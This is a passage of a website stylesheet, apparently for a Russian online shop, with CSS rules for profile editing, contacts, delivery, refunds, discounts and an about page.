  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  z-index: 2;
  color: #9a9ba0;
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: 5px;
  padding-left: 0;
}

@media (min-width: 1200px) {
  .profile__info-key {
    display: inline-block;
    margin-bottom: 0;
  }
}

.profile__info-key span {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .profile__info-key span {
    padding-right: 2px;
  }
}

.profile__info-value {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  z-index: 2;
  font-size: 1.4rem;
  background-color: #ffffff;
  padding-left: 0;
}

@media (min-width: 1200px) {
  .profile__info-value {
    display: inline-block;
  }
}

@media (min-width: 1200px) {
  .profile__info-value {
    padding-left: 2px;
    position: relative;
    bottom: 2px;
  }
}

.profile__info-edit {
  margin-bottom: 0;
  margin-left: 20px;
  display: inline-block;
  cursor: pointer;
}

@media (min-width: 1200px) {
  .profile__info-edit {
    margin-left: 42px;
  }
}

.profile__edit-form {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.profile__edit-form-list-item-title {
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  margin-bottom: 11px;
  padding: 0;
}

.profile__edit-form-list-item-title.profile__edit-form-subscribe {
  font-size: 1.4rem;
  color: #25262a;
  text-transform: none;
  line-height: 2rem;
  margin-bottom: 0;
}

.profile__edit-form-list-item-input {
  padding: 0;
}

@media (min-width: 1200px) {
  .profile__edit-form-list-item-input {
    position: relative;
    bottom: 13px;
  }
}

.profile__edit-form-socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  letter-spacing: 1px;
  margin-bottom: 27px;
}

.profile__edit-form-socials-list {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-top: 16px;
}

.profile__edit-form-socials-item {
  position: relative;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  overflow: hidden;
  vertical-align: top;
}

.profile__edit-form-socials-item:last-child {
  margin-right: 0;
}

.profile__edit-form-socials-item a {
  display: block;
  width: 100%;
  height: 100%;
}

.profile__edit-form-socials-item a:hover {
  background-color: #e463a0;
}

.profile__edit-form-socials-item a:hover svg {
  fill: #ffffff;
}

.profile__edit-form-socials-item svg {
  fill: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
}

.profile__edit-form-socials-item--vk a {
  background-color: #54749b;
}

.profile__edit-form-socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--fb a {
  background-color: #3c599b;
}

.profile__edit-form-socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--tw a {
  background-color: #e7e7e7;
}

.profile__edit-form-socials-item--tw svg.svg-icon-twitter {
  width: 14px;
  height: 12px;
  fill: #9a9ba0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--ok a {
  background-color: #e7e7e7;
}

.profile__edit-form-socials-item--ok svg.svg-icon-ok {
  width: 10px;
  height: 17px;
  fill: #9a9ba0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-cancel {
  float: right;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .profile__edit-form-cancel {
    float: none;
    margin-left: 20px;
    padding-left: 27px;
    padding-right: 27px;
  }
}

.profile__edit-form-save {
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .profile__edit-form-save {
    padding-left: 27px;
    padding-right: 27px;
  }
}

.profile__edit-form-btns {
  margin-bottom: 20px;
}

.profile__edit-form-message {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 10px;
}

.profile__edit-form-message:last-child {
  margin-bottom: 0;
}

.profile__edit-form-message--error {
  color: #e463a0;
}

.profile__edit-form-message--success {
  color: #6ccb77;
}

.profile__edit-form-message--warning {
  color: #f0ad4e;
}

@media (min-width: 1200px) {
  .press-about-page__inner {
    padding: 0;
  }
}

.press-about-page__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
  margin-bottom: 52px;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .press-about-page__text {
    margin-bottom: 42px;
  }
}

.press-about-page__card {
  background-color: #ffffff;
  padding: 25px;
  padding-top: 0;
  margin-bottom: 20px;
  position: relative;
  -webkit-transition: 0.2s opacity;
  -o-transition: 0.2s opacity;
  -moz-transition: 0.2s opacity;
  transition: 0.2s opacity;
}

.press-about-page__card:hover {
  opacity: .8;
}

.press-about-page__card a {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}

.press-about-page__card-img {
  height: 250px;
  overflow: hidden;
  position: relative;
}

.press-about-page__card-img img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.press-about-page__card-name {
  font-size: 2.2rem;
  text-align: center;
}

.press-about-page__card:hover .press-about-page__card-name {
  color: #e463a0;
}

@media (min-width: 1200px) {
  .sitemap__inner {
    padding: 0;
  }
}

.sitemap__list {
  margin-bottom: 50px;
}

.sitemap__list:last-child {
  margin-bottom: 0;
}

.sitemap__list ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sitemap__list li {
  margin-bottom: 20px;
}

.sitemap__list li:last-child {
  margin-bottom: 0;
}

.sitemap__list a {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.6rem;
}

.sitemap__list a:hover {
  color: #e463a0;
}

.sitemap__list-title {
  margin-bottom: 34px;
}

.sale,
.search-result-not-found__wrapper {
  text-align: center;
}

.search-result-not-found__wrapper {
  margin-top: 25px;
}

.sale__title,
.search-result-not-found__title {
  font-size: 5rem;
  margin-bottom: 29px;
}

.search-result-not-found__title {
  line-height: normal;
}

@media (min-width: 768px) {

  .sale__title,
  .search-result-not-found__title {
    margin-bottom: 39px;
  }
}

.sale__text,
.search-result-not-found__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 37px;
  line-height: 2rem;
}

@media (min-width: 768px) {

  .sale__text,
  .search-result-not-found__text {
    margin-bottom: 47px;
  }
}

@media (min-width: 1200px) {

  .sale__text,
  .search-result-not-found__text {
    margin-bottom: 67px;
  }
}

.sale__subscribe-form input {
  margin-bottom: 20px;
  text-align: center;
}

.sale__subscribe-form input:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .sale__subscribe-form input {
    margin-bottom: 0;
    width: auto;
    text-align: left;
    margin-right: 20px;
  }
}

@media (min-width: 768px) {
  .sale__subscribe-form .btn {
    padding-top: 11px;
    padding-bottom: 11px;
  }
}

@media (min-width: 1200px) {
  .contacts__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .contacts__top {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
  }
}

.contacts__timetable {
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .contacts__timetable {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
    margin-bottom: 0;
  }
}

.contacts__phone {
  font-size: 5rem;
  line-height: 4.5rem;
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .contacts__phone {
    margin-bottom: 35px;
  }
}

.contacts__phone span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  color: #9a9ba0;
  display: block;
}

.contacts__time {
  font-size: 2.2rem;
  line-height: 3rem;
}

.contacts__time span {
  color: #e463a0;
}

.contacts__links {
  margin-bottom: 32px;
}

@media (min-width: 768px) {
  .contacts__links {
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .contacts__links {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    -moz-box-ordinal-group: 4;
    order: 3;
    margin-bottom: 0;
  }
}

.contacts__links .btn {
  float: right;
}

@media (min-width: 768px) {
  .contacts__links .btn {
    float: none;
    display: inline-block;
  }
}

.contacts__requisites {
  font-family: Georgia, "Times New Roman", Times, serif;
  float: left;
  margin-top: 6px;
}

@media (min-width: 768px) {
  .contacts__requisites {
    margin-top: 25px;
  }
}

@media (min-width: 1200px) {
  .contacts__requisites {
    margin-top: 45px;
  }
}

.contacts__requisites svg {
  width: 22px;
  height: 21px;
  fill: #25262a;
  position: relative;
  top: 4px;
  margin-right: 8px;
}

@media (min-width: 1200px) {
  .contacts__list {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

.contacts__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.contacts__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
}

.contacts__list li:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .contacts__list li:after {
    content: '';
    display: block;
    height: 1.8rem;
    border-bottom: 1px dotted #9a9ba0;
  }
}

@media (min-width: 1200px) {
  .contacts__list li {
    margin-bottom: 2px;
  }
}

.contacts__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 1.5rem;
  padding-left: 0;
}

@media (min-width: 768px) {
  .contacts__list-key {
    line-height: 3rem;
  }
}

.contacts__list-key span {
  background-color: #f3f3f3;
}

.contacts__list-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
}

.contacts__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

@media (min-width: 1200px) {
  .contacts__cities {
    margin-bottom: 15px;
    margin-top: 5px;
  }
}

.contacts__cities ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.contacts__city {
  margin-right: 20px;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 2.2rem;
}

.contacts__city:last-child {
  margin-bottom: 0;
}

.contacts__city a {
  color: #25262a;
}

.contacts__city a:hover {
  color: #e463a0;
}

.contacts__city--active {
  color: #e463a0;
}

.contacts__city--active a {
  color: #e463a0;
}

.contacts__city--active:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: #e463a0;
  position: relative;
  bottom: 10px;
}

.contacts hr {
  margin-left: 15px;
  margin-right: 15px;
}

.map__inner {
  position: relative;
}

.map__wrapper {
  width: 100%;
  height: 300px;
  background-color: #ccc;
}

@media (min-width: 768px) {
  .map__wrapper {
    height: 480px;
  }
}

@media (min-width: 1200px) {
  .map__wrapper {
    height: 490px;
  }
}

.map__contacts {
  padding-top: 25px;
  padding-bottom: 27px;
}

@media (min-width: 768px) {
  .map__contacts {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    z-index: 1;
    background-color: #ffffff;
    width: 720px;
    padding-bottom: 37px;
  }
}

@media (min-width: 1200px) {
  .map__contacts {
    left: 0;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    width: 400px;
    padding: 45px 40px 92px 40px;
  }
}

@media (min-width: 1200px) {
  .map__timetable:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: #e463a0;
    margin-top: 27px;
    margin-bottom: 26px;
  }
}

.map__phone {
  font-size: 2.8rem;
  line-height: 3rem;
}

.map__time {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  margin-bottom: 21px;
}

.map__address {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 15px;
}

.map__notify {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
}

.map__address,
.map__notify {
  line-height: 20px;
}

@media (min-width: 1200px) {
  .vacancy__inner {
    padding: 0;
  }
}

.vacancy__item {
  margin-bottom: 40px;
  padding-left: 0;
}

.vacancy__item:last-child {
  margin-bottom: 0;
}

.vacancy__title {
  margin-bottom: 40px;
}

@media (min-width: 768px) {
  .vacancy__title {
    margin-bottom: 47px;
  }
}

@media (min-width: 1200px) {
  .vacancy__title {
    font-size: 5rem;
  }
}

.vacancy__list h3,
.vacancy__list .h3 {
  margin-bottom: 21px;
}

@media (min-width: 768px) {

  .vacancy__list h3,
  .vacancy__list .h3 {
    margin-bottom: 30px;
  }
}

.vacancy__list ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  padding: 0;
  margin: 0;
  padding-left: 20px;
  margin-bottom: 70px;
}

.vacancy__list ul:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .vacancy__list ul {
    font-size: 1.6rem;
  }
}

.vacancy__list li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .vacancy__list li {
    line-height: 2.5rem;
  }
}

.vacancy__list li:last-child {
  margin-bottom: 0;
}

.vacancy__list li:before {
  content: "—";
  display: inline;
  position: absolute;
  left: -20px;
}

.vacancy hr {
  margin-left: 15px;
  margin-right: 15px;
}

@media (min-width: 1200px) {
  .vacancy hr {
    display: none;
  }
}

.vacancy__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.vacancy__text:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 19px;
  margin-bottom: 24px;
}

@media (min-width: 768px) {
  .vacancy__text:after {
    margin-top: 29px;
    margin-bottom: 34px;
  }
}

@media (min-width: 1200px) {
  .vacancy__text:after {
    margin-top: 27px;
    margin-bottom: 36px;
  }
}

.vacancy__contacts {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.vacancy__contacts h3,
.vacancy__contacts .h3 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 5px;
}

.vacancy__contacts-email {
  margin-bottom: 26px;
}

.delivery {
  padding-bottom: 19px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .delivery {
    padding-top: 6px;
    padding-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .delivery {
    padding-top: 11px;
    padding-bottom: 69px;
  }
}

@media (min-width: 1200px) {
  .delivery__inner {
    padding: 0;
  }
}

.delivery__pay-wrapper hr {
  margin-top: 37px;
  margin-bottom: 21px;
}

@media (min-width: 768px) {
  .delivery__pay-wrapper hr {
    margin-top: 42px;
    margin-bottom: 32px;
  }
}

@media (min-width: 1200px) {
  .delivery__pay-wrapper hr {
    margin-top: 82px;
    margin-bottom: 47px;
  }
}

.delivery__pay-wrapper-title,
.delivery__delivery-wrapper-title {
  font-size: 5rem;
  margin-bottom: 18px;
}

@media (min-width: 768px) {

  .delivery__pay-wrapper-title,
  .delivery__delivery-wrapper-title {
    margin-bottom: 28px;
    font-size: 5rem;
  }
}

@media (min-width: 1200px) {

  .delivery__pay-wrapper-title,
  .delivery__delivery-wrapper-title {
    font-size: 2.8rem;
    margin-bottom: 0;
  }
}

.delivery svg {
  fill: #25262a;
  margin-bottom: 13px;
}

.delivery svg.svg-icon-cash {
  width: 34px;
  height: 28px;
}

.delivery svg.svg-icon-card {
  width: 32px;
  height: 24px;
}

@media (min-width: 1200px) {
  .delivery svg.svg-icon-card {
    margin-bottom: 17px;
  }
}

.delivery svg.svg-icon-bank-exchange {
  width: 27px;
  height: 26px;
}

@media (min-width: 1200px) {
  .delivery svg.svg-icon-bank-exchange {
    margin-bottom: 15px;
  }
}

.delivery__pay-wrapper-item {
  margin-bottom: 26px;
}

@media (min-width: 768px) {
  .delivery__pay-wrapper-item {
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .delivery__pay-wrapper-item {
    margin-bottom: 0;
  }
}

.delivery__pay-wrapper-item:last-child {
  margin-bottom: 0;
}

.delivery__pay-wrapper-item h3,
.delivery__pay-wrapper-item .h3 {
  margin-bottom: 20px;
}

@media (min-width: 768px) {

  .delivery__pay-wrapper-item h3,
  .delivery__pay-wrapper-item .h3 {
    font-size: 2.8rem;
    margin-bottom: 18px;
  }
}

.delivery__pay-wrapper-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 26px;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding: 0;
  margin: 0;
  list-style: none;
  padding-left: 20px;
}

.delivery__delivery-wrapper-item li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item li:last-child {
  margin-bottom: 0;
}

.delivery__delivery-wrapper-item li:before {
  content: "—";
  position: absolute;
  left: -20px;
}

.delivery__delivery-wrapper-item h3,
.delivery__delivery-wrapper-item .h3 {
  font-size: 2.8rem;
  line-height: 3rem;
  margin-bottom: 25px;
}

@media (min-width: 768px) {

  .delivery__delivery-wrapper-item h3,
  .delivery__delivery-wrapper-item .h3 {
    margin-bottom: 40px;
  }
}

.delivery__delivery-wrapper-item hr {
  margin-top: 37px;
  margin-bottom: 37px;
}

@media (min-width: 1200px) {
  .delivery__delivery-wrapper-item hr {
    margin-top: 67px;
    margin-bottom: 47px;
  }
}

.delivery__delivery-city-item {
  margin-bottom: 41px;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item {
    margin-bottom: 0;
  }
}

.delivery__delivery-city-item .h4 {
  font-size: 2.2rem;
}

.delivery__delivery-city-item .h4 .rouble {
  font-size: 1em;
  position: static;
  vertical-align: baseline;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item .h4 {
    font-size: 2.8rem;
  }
}

@media (min-width: 1200px) {
  .delivery__delivery-city-item .h4 {
    font-size: 5rem;
  }
}

.delivery__delivery-city-item .h4:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 13px;
  margin-bottom: 11px;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item .h4:after {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}

.delivery__delivery-city-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-style: italic;
  margin-bottom: 0;
}

.delivery__delivery-other-city-item {
  margin-bottom: 46px;
}

@media (min-width: 1200px) {
  .delivery__delivery-other-city-item {
    margin-bottom: 0;
  }
}

.delivery__delivery-other-city-item .h4 {
  margin-bottom: 19px;
  font-size: 2.2rem;
  line-height: 3rem;
}

@media (min-width: 1200px) {
  .delivery__delivery-other-city-item p:last-child {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  border-top: 1px solid #ccccce;
}

@media (min-width: 768px) {
  .delivery__delivery-terms {
    border-top: 0;
  }
}

.delivery__delivery-terms-title {
  font-size: 1rem;
  color: #9a9ba0;
  border-bottom: 1px solid #ccccce;
  text-transform: uppercase;
  padding-bottom: 30px;
  letter-spacing: 1px;
}

@media (min-width: 1200px) {
  .delivery__delivery-terms-title {
    padding-bottom: 34px;
  }
}

.delivery__delivery-terms-item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

@media (min-width: 1200px) {
  .delivery__delivery-terms-item {
    padding-top: 34px;
    padding-bottom: 34px;
  }
}

.delivery__delivery-terms-item-city {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-city {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-index {
  margin-bottom: 20px;
  text-align: right;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-index {
    text-align: left;
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-filial {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-filial {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-term span {
  display: inline;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-term span {
    display: none;
  }
}

@media (min-width: 1200px) {
  .refund__inner {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .refund hr {
    margin-top: 37px;
    margin-bottom: 27px;
  }
}

@media (min-width: 1200px) {
  .refund hr {
    margin-top: 67px;
    margin-bottom: 47px;
  }
}

.refund h2,
.refund .h2 {
  font-size: 2.2rem;
  margin-bottom: 37px;
}

@media (min-width: 768px) {

  .refund h2,
  .refund .h2 {
    font-size: 2.8rem;
    margin-bottom: 27px;
  }
}

@media (min-width: 1200px) {

  .refund h2,
  .refund .h2 {
    margin-bottom: 47px;
  }
}

.refund__list {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin: 0;
  counter-reset: list;
  line-height: 2rem;
  padding-left: 30px;
}

@media (min-width: 1200px) {
  .refund__list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    padding: 0;
    -webkit-column-gap: 32px;
    -moz-column-gap: 32px;
    column-gap: 32px;
    height: 510px;
  }
}

.refund__list li {
  margin-bottom: 15px;
  list-style-type: none;
  position: relative;
}

@media (min-width: 1200px) {
  .refund__list li {
    padding-left: 30px;
  }
}

.refund__list li:before {
  content: counter(list) ".";
  counter-increment: list;
  color: #9a9ba0;
  position: absolute;
  top: 0;
  left: -30px;
  width: 25px;
  z-index: 1;
}

@media (min-width: 1200px) {
  .refund__list li:before {
    left: 0;
  }
}

.refund__list-policy {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin: 0;
  padding-left: 39px;
  counter-reset: list1;
  line-height: 2rem;
}

.refund__list-policy li {
  margin-bottom: 15px;
  list-style-type: none;
  position: relative;
}

.refund__list-policy li:before {
  content: "7." counter(list1) ".";
  counter-increment: list1;
  position: absolute;
  top: 0;
  left: -38px;
  width: 33px;
}

.refund__list-policy-title {
  margin-bottom: 21px;
  font-size: 2.2rem;
}

.refund__list-policy-title span {
  margin-right: 28px;
}

@media (min-width: 1200px) {
  .discount-page__inner {
    padding: 0;
  }
}

.discount-page__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
}

@media (min-width: 1200px) {
  .discount-page__flex {
    display: block;
    position: relative;
  }
}

.discount-page__list {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
}

.discount-page__list h2,
.discount-page__list .h2 {
  margin-bottom: 20px;
}

.discount-page__list hr {
  margin-top: 0;
  margin-bottom: 38px;
}

.discount-page__discount-item {
  margin-bottom: 38px;
}

@media (min-width: 1200px) {
  .discount-page__discount-item {
    width: 20%;
  }
}

.discount-page__discount-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 0;
}

.discount-page__discount-item-title {
  font-size: 7rem;
  line-height: 1.2em;
}

.discount-page__discount-item-title span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 2.8rem;
  position: relative;
  color: #e463a0;
  bottom: 15px;
  display: inline-block;
  margin-left: 5px;
}

.discount-page__discount-item-title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  position: relative;
  bottom: 13px;
}

.discount-page__features {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  -moz-box-ordinal-group: 4;
  order: 3;
}

@media (min-width: 1200px) {
  .discount-page__features {
    position: relative;
    top: 0;
  }
}

.discount-page__features ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  padding: 0;
  margin: 0;
  padding-left: 20px;
}

@media (min-width: 768px) {
  .discount-page__features ul {
    font-size: 1.6rem;
  }
}

.discount-page__features li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

.discount-page__features li:last-child {
  margin-bottom: 0;
}

.discount-page__features li:before {
  content: "—";
  display: inline;
  position: absolute;
  left: -20px;
}

.discount-page__features-logo {
  position: relative;
}

.discount-page__features-logo svg.svg-logo {
  width: 116px;
  height: 21px;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  position: absolute;
  right: 0;
  top: 48px;
  fill: #25262a;
}

@media (min-width: 1200px) {
  .discount-page__features-logo svg.svg-logo {
    right: 53px;
  }
}

.discount-page .discount {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .discount-page .discount {
    margin-bottom: 65px;
  }
}

@media (min-width: 1200px) {
  .discount-page .discount {
    margin-bottom: 0;
    position: absolute;
    top: 0;
    right: 0;
  }
}

.discount-page .discount__card {
  margin-bottom: 30px;
}

.discount-page .discount p {
  color: #25262a;
}

@media (min-width: 768px) {
  .discount-page .discount__description {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .offer__inner {
    padding: 0;
  }
}

.offer__title {
  margin-bottom: 28px;
}

@media (min-width: 768px) {
  .offer__title {
    margin-bottom: 38px;
  }
}

.offer ol {
  counter-reset: section;
  list-style-type: none;
}

.offer li:before {
  counter-increment: section;
  content: counters(section, ".") ".";
}

.offer__list-main {
  padding: 0;
  margin: 0;
}

.offer__list-main-item {
  color: #9a9ba0;
  font-size: 2.2rem;
  line-height: 2.5rem;
  position: relative;
  padding-left: 67px;
  margin-bottom: 25px;
  -webkit-transition: .2s all;
  -o-transition: .2s all;
  -moz-transition: .2s all;
  transition: .2s all;
}

@media (min-width: 768px) {
  .offer__list-main-item {
    padding-left: 87px;
  }

  .offer__list-main-item:hover span {
    cursor: pointer;
    color: #e463a0;
  }
}

.offer__list-main-item:after {
  content: "";
  opacity: 1;
  position: absolute;
  left: 0;
  top: 5px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -118px;
  width: 20px;
  height: 12px;
  -webkit-transition: .1s opacity;
  -o-transition: .1s opacity;
  -moz-transition: .1s opacity;
  transition: .1s opacity;
}

.offer__list-main-item:before {
  color: #25262a;
  position: absolute;
  top: 0;
  left: 35px;
  -webkit-transition: .2s all;
  -o-transition: .2s all;
  -moz-transition: .2s all;
  transition: .2s all;
}

@media (min-width: 768px) {
  .offer__list-main-item:before {
    left: 55px;
  }
}

.offer__list-main-item--active {
  color: #e463a0;
  padding-left: 30px;
}

@media (min-width: 768px) {
  .offer__list-main-item--active {
    padding-left: 87px;
  }
}

.offer__list-main-item--active:after {
  opacity: 0;
}

@media (min-width: 768px) {
  .offer__list-main-item--active:after {
    opacity: 1;
    top: -2px;
    left: -20px;
    background-image: url('/local/2016/css/../img/sprite.png?v=2');
    background-position: -67px -175px;
    width: 40px;
    height: 20px;
  }
}

.offer__list-main-item--active:before {
  left: 0;
  color: #e463a0;
}

@media (min-width: 768px) {
  .offer__list-main-item--active:before {
    left: 55px;
  }
}

.offer__list-hide {
  color: #25262a;
  padding: 0;
  margin: 0;
  margin-left: -30px;
  margin-top: 20px;
  display: none;
}

.offer__list-hide-item {
  padding-left: 30px;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  line-height: 2rem;
  position: relative;
  margin-bottom: 25px;
}

.offer__list-hide-item:before {
  color: #25262a;
  position: absolute;
  top: 0;
  left: 0;
}

@media (min-width: 1200px) {

  .about__parallax-layer1,
  .about__parallax-layer2,
  .about__parallax-layer3 {
    -webkit-transition: .5s transform;
    -o-transition: .5s transform;
    -moz-transition: .5s transform;
    transition: .5s transform;
  }
}

@media (min-width: 1200px) {
  .about__parallax-layer4 {
    -webkit-transition: .5s backgroundPosition;
    -o-transition: .5s backgroundPosition;
    -moz-transition: .5s backgroundPosition;
    transition: .5s backgroundPosition;
  }
}

.about__wrapper {
  position: relative;
}

@media (min-width: 1200px) {
  .about__wrapper {
    padding-top: 46px;
    padding-bottom: 120px;
    height: 2120px;
    background: url(/local/2016/css/../img/pics/about-bg.png) center 0 repeat fixed;
  }
}

.about h1 {
  font-size: 2.8rem;
  margin-bottom: 31px;
}

@media (min-width: 768px) {
  .about h1 {
    margin-bottom: 51px;
  }
}

@media (min-width: 1200px) {
  .about h1 {
